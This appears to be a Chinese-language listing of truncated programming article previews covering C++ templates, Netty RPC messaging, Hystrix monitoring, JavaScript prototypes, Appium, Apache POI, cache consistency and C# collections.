C++模板 模板是一种对类型进行参数化的工具: 通常有两种形式:函数模板和类模板: 函数模板针对仅参数类型不同的函数: 例如:Max函数 :求两个数的最大值,我们需要对各种数据类型进行重载,如下 in ...

- 从零开始实现简单 RPC 框架 8:网络通信之 Request-Response 模型

Netty 在服务端与客户端的网络通信中,使用的是异步双向通信(双工)的方式,即客户端和服务端可以相互主动发请求给对方,发消息后不会同步等响应.这样就会有一下问题: 如何识别消息是请求还是响应? 请求 ...

- Hystrix集群及监控turbine

Hystrix集群及监控turbine 前面Dashboard演示的仅仅是单机服务监控,实际项目基本都是集群,所以这里集群监控用的是turbine. turbine是基于Dashboard的. 先搞个 ...

- 最详尽的 JS 原型与原型链终极详解(1)(2)(3)===转载

转载===方便以后复习 原文网址:https://www.jianshu.com/p/dee9f8b14771 一. 普通对象与函数对象 JavaScript 中,万物皆对象!但对象也是有区别的.分为 ...

- Appium自动化(12) - 详解 HardwareActions 类里的方法和源码分析

如果你还想从头学起Appium,可以看看这个系列的文章哦! https://www.cnblogs.com/poloyy/category/1693896.html 前言 HardwareAction ...

- 数据导出生成Excel附件使用POI的HSSFWorkbook对象

比较常用的实现Java导入.导出Excel的技术有两种Jakarta POI和Java Excel.Jakarta POI 是一套用于访问微软格式文档的Java API.Jakarta POI有很多组 ...

- 缓存一致性?get💡

大家好,我是老三,今天又是被算法致郁的一天,写篇文章缓一缓. 这篇文章,我们来看看缓存一致性问题. 缓存一致性 我接下来会巴巴说一堆缓存一致性,但是-- 作为一名暴躁老哥,我先把结论撂这了! 缓存和数 ...

- C# Collection

数组与集合不同的适用范围: 数组:数组最适用于创建和使用固定数量的强类型化对象. 集合:集合提供更灵活的方式来使用对象组. 与数组不同,你使用的对象组随着应用程序更改的需要动态地放大和缩小. 对于某些 ...

- Set代码

现有一整数集(允许有重复元素),初始为空.我们定义如下操作:add x 把 x 加入集合del x 把集合中所有与 x 相等的元素删除ask x 对集合中元素x的情况询问 对每种操作,我们要求进行如下 ...